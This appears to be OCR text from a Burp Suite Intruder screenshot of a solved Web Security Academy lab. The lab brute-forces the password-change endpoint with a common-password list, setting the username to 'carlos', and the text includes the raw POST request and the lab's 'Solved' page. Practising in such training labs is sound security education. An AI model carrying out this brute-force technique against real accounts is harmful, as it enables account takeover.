 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length New ... Comment
0 200 4217
1 123456 200 4217
2 password 200 4217
3 12345678 200 4217
4 qwerty 200 4217
5 123456789 200 4214
6 12345 200 4217
7 1234 200 4217
8 111111 200 4217
9 1234567 200 4217
10 dragon 200 4217
Request Response
Raw Params Headers Hex
POST /my-account/change-password HTTP/1.1
Host: ac021ff51f881f6d80b61e6a00e40064.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 123
Origin: https://ac021ff51f881f6d80b61e6a00e40064.web-security-academy.net
Connection: close
Referer: https://ac021ff51f881f6d80b61e6a00e40064.web-security-academy.net/my-account?id=wiener
Cookie: session=urnn7k8mInIXk9KCNA5G3SvYqAUTIMnY
Upgrade-Insecure-Requests: 1
csrf=1UO3pwKydzC6n2op13vpWMSMoNcC4LIa&username=carlos&current-password=123456789&new-password-1=1232
< + > Type a search term 0 matches
Finished
These settings can be used to flag result items containing specified expressions.
Flag result items with responses matching these expressions:
Paste New passwords do not match
Load ...
Password brute-force via passw
Authentication lab passwords
https://ac021ff51f881f6d80b61e6a00e40064.we
Web Security
Academy
Password brute-force via
password change
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | Hello, carlos! | Log out | My account
My Account
Email
Update email
Current password
New password
Confirm new password
Change password